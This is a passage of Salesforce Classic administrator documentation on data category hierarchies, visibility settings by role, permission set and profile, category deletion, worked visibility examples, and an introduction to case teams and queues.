Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited Editions** 

## USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:

**•** "Manage Data Categories"

#### Example:  $\odot$

#### **How Changing the Hierarchy Affects Article Visibility**

Changing the category hierarchy potentially changes which articles readers can see. In the example shown in the following graphic, the category PDAs moves from the original parent category Computers to the new parent category Consumer Electronics.

 $\mathbf{z}$ Note: When a category moves to a new parent category, users that have no visibility on the new parent category lose their visibility to the repositioned category.



#### **Move the Category "PDAs"**

To understand how this change affects which readers can see articles classified with the PDAs category, see the following table.





#### **How Changing the Hierarchy Affects Article Classification**

Classifying an article with a parent category implicitly grants access to that category's children. You cannot explicitly apply both a parent category and one of its children to an article. From the article edit page, selecting a parent category grays out its child categories—you cannot select them in addition to the parent category. Salesforce respects this fact when you move a category to a new parent. It prevents explicitly adding a child category to an article when the new parent category is already present.

In the example depicted above, the category PDAs moves from the original parent category Computers to the new parent category Consumer Electronics. As a result, articles' classifications might or might not change:

- **•** Articles formerly classified with both Consumer Electronics and PDAs lose PDAs, because having Consumer Electronics now implies having PDAs.
- **•** Articles formerly classified with only Consumer Electronics but not PDAs do not change. Access to PDAs is now implied.
- **•** Articles formerly classified with only PDAs, but not Consumer Electronics, retain PDAs.

# Delete a Data Category

Deleting data categories can result in long processing times, changes to the visibility and categorization of articles and questions, and other significant consequences. Read this entire topic carefully before deleting categories.

Important: Modify the category hierarchy when user activity is low. Because the save process involves potentially large and complex recalculations, it might take a long time to complete. During processing, agents might experience performance issues when searching for articles or questions or using category drop-down lists.

- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** Click a category group name.
- **3.** Click a category name. If necessary, click **Expand All** to display all categories in the category group.
- **4.** Press DELETE, or choose **Delete Category** from the Actions drop-down list.
- **5.** Click **OK** in the confirmation dialog box.
- **6.** Choose how you want to reclassify articles associated with the deleted category or the deleted category's children. In all cases, the articles retain their categories from other category groups.
	- **•** Assign the deleted category's parent category.
	- **•** Assign a different category. You can select any other category in this category group.

Note: The category you select cannot be deleted itself before you save your work.

• Do not assign the articles a new category in this category group.

#### Deleting a category:

- Permanently removes it. It cannot be restored. It never appears in the Recycle Bin.
- **•** Permanently deletes its child categories.
- **•** As applicable, removes the category and its children from the Answers, Article Management, and Knowledge tabs in all channels, and your company's public knowledge base.
- Removes associations between the category and articles or questions. You can reassign articles and questions to another category.
- **•** Removes its mapping to visibility. Readers lose their visibility to articles and answers associated with the deleted category.

# EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited Editions** 

## USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:

**•** "Manage Data Categories"

# <span id="page-2921-0"></span>Data Category Visibility

Data category visibility can be set with roles, permission sets, or profiles. Data category visibility determines the individual data categories, categorized articles, and categorized questions that you can see.

There are three types of visibility:

- **•** All Categories: All categories are visible
- **•** None: No categories are visible
- **•** Custom: Selected categories are visible

With custom data category visibility, you can only see the data categories permitted by their role, permission sets, or profile.

# **Visibility Setting Enforcement**

To ensure a wide range of relevant information, category group visibility is broadly interpreted. Setting a category as visible makes that category and its entire directly related family line—ancestors, immediate parent, primary children, other descendants—visible to users. For example, consider a Geography category group with continents such as Asia and Europe at the top level, various countries at the second level, and cities at the third level. If France is the only visible category selected, then you can see articles classified with Europe, France, and all French cities. In other words, you can see categories that have a direct vertical relationship to France but you cannot see articles classified at or below Asia and the other continents.

Note: Only the first-level categories in the category group are visible on the Answers tab. In the Geography example, only the continent categories appear on the Answers tab; therefore, if France is the category selected as visible in category group visibility settings, zone members can see questions classified with Europe.

# EDITIONS

Available in: Salesforce **Classic** 

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

Category group visibility settings are enforced on the Answers tab, the Article Management tab, the Articles tab in all channels (internal app, partner portal, Salesforce.com Community, and Customer Portal), and the public knowledge base. In the following areas, users only see the categories that their visibility settings allow:

- **•** On the Article Management tab, when creating or editing articles
- **•** On the Article Management tab and the Articles tab, the category drop-down menu for finding articles
- **•** On the Answers tab, the categories listed below the zone name

# **Initial Visibility Settings**

If role, permission set, or profile data category visibility has not been set up, all users can see all data categories. However, if data category visibility is set up, users who are not assigned data category visibility by a role, permission set, or profile, only see uncategorized articles and questions unless you make the associated categories visible by default. Role, permission set, and profile visibility settings restrict default visibility settings. For example, if a data category is visible by default, it is not seen by a user whose role restricts access to that data category.

Note: If data category visibility is defined with roles, permission sets, and profiles, Salesforce uses a logical OR between the definitions to create a visibility rule for each user.

# **Role-Based Visibility Setting Inheritance**

Child roles inherit their parent role's settings and are kept in sync with changes to the parent role. You can customize and reduce the child role's visibility, but you cannot increase it to be greater than that of the parent role. By default, Customer Portal users and partner portal users inherit the category group visibility settings assigned to their account managers. You can change the category group visibility settings for each portal role. Because high-volume portal users don't have roles, you must designate visibility settings by permission set or profile before these users can view categorized articles and questions.

#### **Categorized Article Visibility**

User's can see an article if they can see at least one category per category group on the article. For example, consider an article that is classified with *California* and *Ohio* in the Geography category group and *Desktop* in the Products category group:

- **•** If you have visibility on Ohio and Desktop (but not California), you can see the article.
- **•** If you don't have visibility on either California or Ohio but do have visibility on Desktop, you do not see the article.
- **•** If you have visibility on California but not Desktop, you do not see the article.

#### **Revoked Visibility**

Data category visibility can be revoked (set to **None**) for a particular category group. Users in the target role, permission set, or profile can only see articles and questions that aren't classified with a category in that category group. For example, if a user's role has revoked visibility in the Geography category group but visibility to the Products category group, he or she can only see articles that have no categories in Geography and are classified with a category in Products. Because an answers zone can only be assigned to one category group, if the Geography category group was assigned to the zone and a member's role visibility was revoked for that group, the member could only see uncategorized questions.

For a detailed example, see [Category Group Article Visibility Settings Examples](#page-2926-0) on page 2919

# How Category Visibility Differs from Other Salesforce Models

These settings are unique to articles and questions and differ from other Salesforce models

These settings are unique to articles and questions and differ from other Salesforce models:

#### **Exclusive to articles and questions**

[Category group visibility settings](#page-2921-0) determine who can access articles and questions. Although they are standard objects, articles and questions do not have organization-wide defaults, sharing rules, or manual record sharing.

#### **Access**

Category group visibility settings are based on the user's role, permission set, or profile. Child roles cannot see more categories than their parent role. To change a user's visibility to categories and therefore categorized articles and questions, you must [change the visibility settings for the](#page-2925-0) [user's role, permission set, or profile,](#page-2925-0) or, if custom data category visibility is not assigned, [make](#page-2924-0) [certain categories visible to all users](#page-2924-0).

#### **Broad interpretation of visibility settings**

To ensure a wide range of relevant information, category group visibility is broadly interpreted. Setting a category as visible makes that category and its entire directly related family line—ancestors, immediate parent, primary children, other descendants—visible to users. For example, consider a Geography category group with continents such as Asia and Europe at the top level, various countries at the second level, and cities at the third level. If France is the only visible category selected, then you can see articles classified with Europe, France, and all French cities. In other words, you can see categories that have a direct vertical relationship to France but you cannot see articles classified at or below Asia and the other continents.

EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

Note: Only the first-level categories in the category group are visible on the Answers tab. In the Geography example, only the continent categories appear on the Answers tab; therefore, if France is the category selected as visible in category group visibility settings, zone members can see questions classified with Europe.

# Category Group Visibility on Roles

# USER PERMISSIONS



EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

The Category Group Visibility Settings related list summarizes which categories users in the role can see, according to category group.

To view a role's category visibility setting, from Setup, enter *Roles* in the Quick Find box,

then select **Roles**, and select a role. To view the category visibility settings for a Customer Portal or partner portal role, from Setup, enter *Users* in the Quick Find box, then select **Users** and click the name of the role.

The following table explains the possible values in the Visibility column of the related list:

<span id="page-2923-0"></span>

In the Category Group Visibility Settings, you can:

- **•** To view a category group's setting details, click its name.
- **•** To [modify a category group's visibility settings,](#page-2925-0) click **Edit** next to it.

# <span id="page-2924-0"></span>Modify Default Data Category Visibility

You can edit the default data category visibility.

**1.** From Setup, enter *Default Data Category Visibility* in the Quick Find box, then select **Default Data Category Visibility**.

All active and inactive category groups are listed.

- **2.** Pick a category group and click **Edit**.
- **3.** To make all the categories in the category group visible by default, select **All Categories**. To make none of the categories visible by default, select **None**. To make some of the categories visible by default, select **Custom**.
- **4.** If you chose Custom, move categories from the Available Categories area to the Selected Categories area as needed. Selecting a category implicitly includes its child and parent categories as well. Move categories from the Selected Categories area back to the Available Categories area to remove default visibility.

# EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To view categories:

**•** "View Data Categories"

To manage data categories:

**•** "Manage Data Categories"

AND

"View Data Categories"

To assign default category groups:

**•** "Manage Data Categories"

# <span id="page-2925-0"></span>Edit Category Group Visibility

You can edit your data category visibility.

- **1.** Go to the data category visibility settings page in Setup.
	- **•** For roles: enter *Roles* in the Quick Find box, then select **Roles**.
	- **•** For a role on the Customer Portal or partner portal: enter *Users* in the Quick Find box, then select **Users**.
	- **•** For permission sets: enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
	- **•** For profiles: enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Open a data category group for edit.
	- **•** For roles, in the Category Group Visibility Settings related list, click **Edit** next to the category group you want to modify.
	- **•** For permission sets and profiles:
		- **a.** Click a permission set or profile name.
		- **b.** Click **Data Category Visibility**.
		- **c.** Click **Edit** next to the data category group you want to assign.
- **3.** Select a visibility setting.



# EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To view categories:

**•** "View Data Categories"

To manage data categories:

**•** "Manage Data Categories"

AND

"View Data Categories"

To assign default category groups:

**•** "Manage Data Categories"

#### **4.** Click **Save**.

#### **Data Category Visibility Best Practices**

- When you create a category group, its visibility is defaulted to All Categories.
- **•** When you grant visibility to a category, you also grant visibility to its child and parent categories. If you want to give access to all categories in a branch of the category hierarchy, select the top-level category All Categories.
- **•** Users who are not assigned to a category's visibility by role, permission set, or profile can only see uncategorized articles and questions unless:
	- **–** The user has the "View all Data" permission.
	- **–** A category group has been made visible to all users on the Default Data Category Visibility page in Setup.
- **•** For role-based visibility, Customer Portal users and partner portal users inherit the role assigned to their account managers by default. You can change the category group visibility settings for each portal role.
- **•** Keep your category groups deactivated to set up your category hierarchy and assign visibility. Until you manually activate a category group, it does not display in Salesforce Knowledge or your answers community
- <span id="page-2926-0"></span>**•** For role-based visibility, always set up data category visibility in a top-down approach from the top of the role hierarchy down to the bottom. Give the highest roles the most visibility and give subordinate roles reduced visibility.

# Category Group Article Visibility Settings Examples

Review examples of category group settings for article visibility permissions.

There are three types of visibility:

- **•** All Categories: All categories are visible
- **•** None: No categories are visible
- **•** Custom: Selected categories are visible

With custom data category visibility, you can only see the data categories permitted by their role, permission sets, or profile.

These examples are based on two sample category groups, Products and Geography:

Note: Although category group visibility settings are available with answers communities (questions) and Salesforce Knowledge (articles), the examples below apply to articles only. Answers communities support one category group and one data category per question.

#### **Products Category Group**

- **•** All Products
	- **–** Consumer Electronics
		- **•** Cameras
		- **•** Audio
		- **•** Printers
	- **–** Enterprise Electronics
		- **•** Routers
		- **•** Switches
		- **•** PEX
	- **–** Computers
		- **•** Laptops

### EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

- **•** Desktops
- **•** PDAs

#### **Geography Category Group**

- **•** All Countries
	- **–** Americas
		- **•** USA
		- **•** Canada
		- **•** Brazil
	- **–** Asia
		- **•** China
		- **•** Japan
		- **•** India
	- **–** Europe
		- **•** France
		- **•** United Kingdom
		- **•** Poland

## Example 1: A Role Hierarchy

In this example, the Acme Electronics organization manufactures hardware and provides customer support for both consumers and enterprises. The Engineering department is organized by products. The Support department is organized geographically. Europe and the Americas are managed by corporate teams, but Asia is outsourced. Within the corporate and outsourced teams, there are subteams dedicated either to consumer or enterprise support.

The table below shows the categories visible to each role in the Acme Electronics organization, and states whether the visibility settings are inherited from the parent role or if they are [custom visibility settings.](#page-2923-0)





## <span id="page-2928-0"></span>Example 2: Article Visibility

The table below is an in-depth example of how [category visibility settings](#page-2921-0) restrict what users see. This example has three sample users whose category settings are noted in parentheses.



### **Table 45: Example: How Category Visibility Settings Restrict What Users See**

User 1: The user must be granted visibility in each category that classifies the article, or each category that classifies the article must be visible by default. [In this example, User 1](#page-2928-0) can see Europe, because Europe is the child of All Countries, but he cannot see Switches, because Switches does not belong to Computers. That's why [User 1](#page-2928-0) cannot see articles classified with Europe/Switches.

User 2: When a category is made visible to a user through custom settings or is made visible by default, its child and parent categories are implicitly included; therefore, [User 2](#page-2928-0) can see articles categorized with All Countries because it is the parent category of America. He can also see Articles classified with USA because it is the child of America.

User 3: If a user has no access to the whole category group, he can only see articles that are not categorized in that group. [User 3](#page-2928-0) cannot see the articles categorized with All countries/Laptop because he has no visibility in the category group that includes Laptop, but he can see articles categorized with Europe/No categories.

# Case Teams and Queues

Create teams of people who work together to resolve cases faster, and create queues to share workloads among teams.

#### [Case Teams](#page-2929-0)

Case teams help groups of people work together to solve a case, such as a support agent, support manager, and a product manager.

#### **Oueues**

Prioritize, distribute, and assign records to teams who share workloads. Access queues from list views. Queue members can jump in to take ownership of any record in a queue. They're available for cases, leads, orders, custom objects, service contracts, and knowledge article versions.

#### [Create Queues](#page-2934-0)

<span id="page-2929-0"></span>Prioritize, distribute, and assign records to teams who share workloads. There's no limit to the number of queues you can create, and you can choose when queue members receive email notifications.

# Case Teams

Case teams help groups of people work together to solve a case, such as a support agent, support manager, and a product manager.

If your admin has set up case teams, you can add people to the Case Team related list on cases. When adding a team member, choose one of the predefined roles that the person plays on the case. Roles determine the level of access to a case, such as read-only or read and write access.

You can add contacts to case teams, but they can only access cases when they're enabled as customer portal users assigned to case page layouts. Customer portal users can't update case teams or view case team roles. Case teams aren't available for the partner portal.

Note: Admins can predefine case teams so that you can quickly add people who you frequently work with. Admins can create assignment rules that add predefined teams to cases that match specific criteria. Admins can also create email alerts that notify team members when an action happens on a case.

Tip: To filter case lists when you're a team member, choose **My Case Teams**. To report on case teams that you belong to, run a case report, then choose **My team's cases** from the View filter.

#### [Set Up Case Teams](#page-2930-0)

Create case teams to help groups of people work together to solve cases. Before you create case teams, define team roles.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

